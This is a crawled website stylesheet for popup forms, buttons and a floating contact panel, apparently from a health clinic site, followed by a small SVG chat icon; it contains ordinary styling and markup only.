  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 10000;
  bottom: 0;
  display: none;
}

.rglg {
  margin: 26px 0;
}

.zxdy {
  margin: 21px 0 21px 196px;
  width: 196px;
  height: 58px;
}

.hot_line_box {
  position: relative;
}

.hot_line1 {
  margin: 0;
  order: 1;
  display: none;
  border: none !important;
  width: unset;
  color: white;
  background: rgba(71, 171, 185, 1);
  line-height: 28px;
  padding: 0;
  display: block;
  margin: 0 !important;
}

.hot_line1 span:first-child {
  display: none;
}

.zz-button {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  right: 0;
  z-index: 10000;
}

.zz-button a {
  color: white;
}

.zz-button div {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 100px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}
.test-ivf {
  cursor: pointer;
}

.button-yellow {
  background: rgba(245, 163, 29, 1);
  color: rgba(255, 255, 255, 1);
}

.button-white {
  color: rgba(51, 51, 51, 1);
  background: rgba(255, 255, 255, 1);
}

.cenup {
  display: inline-block;
}

.cenup span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cendown {
  display: inline-block;
}

.cendown span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cenclose {
  display: none;
}

.zhezhaocen-two {
  display: none;
  width: 138px;
  height: 420px;
  background: rgba(71, 171, 185, 1);
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  position: fixed;
  top: 50%;
  right: 10px;
  margin-top: -380px;
  border-radius: 16px;
  z-index: 10000;
  color: white;
}

.lx1 {
  margin: 10px 40px 0;
}

.zhezhaocen-two ul {
  list-style: none;
}

.zhezhaocen-two li:last-child {
  display: flex;
  flex-flow: column;
  line-height: 28px;
}
.zhezhaocen-two li {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  line-height: 36px;
  text-align: center;
}

.zhezhaocen-two li div {
  border-top: 1px solid white;
  margin: 0 33px;
}

.back {
  margin-top: 20px;
}

.back span {
  display: block;
  font-size: 16px;
  margin-top: 8px;
  font-family: Microsoft YaHei;
  text-align: center;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
}

.zhezhaocen3 {
  position: fixed;
  right: 30px;
  display: none;
  bottom: 58px;
  z-index: 20000;
}

.zhezhaocen3 div {
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 1);
  border-radius: 50%;
  opacity: 1;
  display: flex;
  align-items: center;
}

.box_bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
}
.box_bg .box {
  width: 770px;
  height: 710px;
  background: #fff;
  margin: -360px 0 0 -355px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  display: block;
}
.box_bg .box .close1::after {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(45deg);
}
.box_bg .box .close1::before {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(-45deg);
}
.box_bg .box .close1 {
  position: relative;
  width: 46px;
  height: 46px;
  background: rgba(71, 171, 185, 1);
  float: right;
  margin: -23px -23px 0 0;
  border-radius: 50%;
  cursor: pointer;
}
.box_bg .box .title {
  width: 680px;
  height: auto;
  border-bottom: 2px solid #a0a0a0;
  margin: 46px auto 0 auto;
  padding-bottom: 12px;
  font-size: 26px;
  color: #252525;
}
.box_bg .box .title p {
  float: right;
  font-size: 13px;
  color: #a0a0a0;
}
.box_bg .box .title p span {
  color: #f25472;
}
.box_bg .box .content {
  width: 680px;
  height: 625px;
  margin: 0 auto;
}
.box_bg .box .content .jie {
  font-size: 13px;
  color: #666;
  line-height: 26px;
  text-indent: 20px;
  margin-top: 20px;
}
.box_bg .box .content .con_01 {
  display: block;
  width: 680px;
  height: 480px;
  background: url(../images/index/tu01.jpg) bottom no-repeat;
}
.box_bg .box .content .con_01 .begin {
  width: 482px;
  height: 146px;
  letter-spacing: 1px;
  background: rgba(71, 171, 185, 1);
  line-height: 30px;
  border-radius: 10px;
  margin: 45px auto;
  color: white;
  font-size: 18px;
  text-align: center;
  padding-top: 29px;
}
.box_bg .box .content .con_01 .begin .button,
.box_bg .box .content .con_02 .pink_box .button {
  color: #fff;
  font-size: 16px;
  width: 120px;
  height: 32px;
  background: rgb(130, 203, 212);
  line-height: 32px;
  margin: 0 auto;
  text-align: center;
  border: none;
  border-radius: 5px;
  outline: 0;
  margin-top: 30px;
  cursor: pointer;
}
.box_bg .box .content .bar {
  display: none;
  width: 400px;
  height: 10px;
  background-size: 100%;
  position: absolute;
  bottom: 130px;
  left: 50%;
  margin-left: -200px;
  border: 1px solid #fff;
  border-radius: 20px;
}
.box_bg .box .content .bar .bar_length {
  width: 0;
  height: 10px;
  background: white;
  border-radius: 20px 0 0 20px;
}
.box_bg .box .content .bar span {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: white;
  top: -23px;
}
.box_bg .box .content .con_02 {
  display: none;
}
.box_bg .box .content .con_02 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
}
.box_bg .box .content .con_02 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
}
.box_bg .box .content .con_02 .pink_box .radio_add label {
  background: rgba(71, 171, 185, 1);
  color: #fff;
}
.box_bg .box .content .con_02 .pink_box div input {
  display: none;
}
.box_bg .box .content .con_02 .pink_box div label {
  width: 240px;
  height: 32px;
  border-radius: 5px;
  color: #323232;
  font-size: 14px;
  text-align: center;
  display: block;
  background: #fff;
  margin: 0 auto 20px auto;
  line-height: 32px;
  cursor: pointer;
}
.box_bg .box .content .con_03 {
  display: none;
}
.box_bg .box .content .con_03 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
  overflow: hidden;
}
.box_bg .box .content .con_03 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
  margin: 0 55px;
  line-height: 30px;
}
.box_bg .box .content .con_03 .pink_box input::-webkit-input-placeholder {
  color: #cdcccc;
}
.box_bg .box .content .con_03 .pink_box .phone {
  width: 230px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  margin: 0 auto 14px auto;
  box-shadow: 0 0 0 1000px #fff inset;
}
.box_bg .box .content .con_03 .pink_box .code {
  width: 120px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  float: left;
  margin: 0 9px 0 114px;
  box-shadow: 0 0 0 100px #fff inset;
  -webkit-box-shadow: 0 0 0 100px #fff inset;
}

.box_bg .box .content .con_04 .white_box div::after {
  content: "";
  border-top: 20px transparent solid;
  border-bottom: 20px solid transparent;
  border-left: 20px rgba(71, 171, 185, 1) solid;
  position: absolute;
  top: 50%;
  margin-top: 15px;
  right: -55px;
}
.box_bg .box .content .con_03 .pink_box .pull_code {
  cursor: pointer;
  width: 100px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #feb3c2;
  color: #fff;
  font-size: 14px;
  display: block;
  float: left;
  line-height: 32px;
  text-align: center;
}
.box_bg .box .content .con_03 .pink_box .button {
  border: none;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 97px auto 0 auto;
  line-height: 32px;
}
.box_bg .box .content .con_04 {
  display: none;
  width: 482px;
  height: auto;
  margin: 94px auto 0 auto;
  background: rgb(130, 203, 212);
  border-radius: 10px;
  overflow: hidden;
}
.box_bg .box .content .con_04 .white_box {
  width: 448px;
  height: 238px;
  background: url(../images/index/tu02.jpg) 270px 40px #fff no-repeat;
  margin: 17px;
}
.box_bg .box .content .con_04 .white_box div {
  position: relative;
  width: 138px;
  height: 90px;
  padding: 70px 0 0 40px;
  text-align: right;
  color: rgba(71, 171, 185, 1);
  font-size: 16px;
  line-height: 26px;
}
.box_bg .box .content .con_04 .white_box div span {
  font-size: 26px;
}
.box_bg .box .content .con_04 .newsubmit {
  text-align: center;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 30px auto 25px auto;
  line-height: 32px;
}
.box_bg .box .content #aide .bai {
  background: #bbb;
}

.saoma {
  text-align: center;
  margin: 4px 0 30px;
  display: block;
  font-size: 18px;
}

.container {
  position: relative;
  max-width: 1280px;
  margin: 0 auto;
}
.for-reference-info {
  display: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg
body_size: 4446
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.743 -3.956 32.913 32.913">
      <image preserveAspectRatio="xMidYMid slice" width="29.427" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="微信1" class="cls-1" width="25" height="25"/>
</svg>
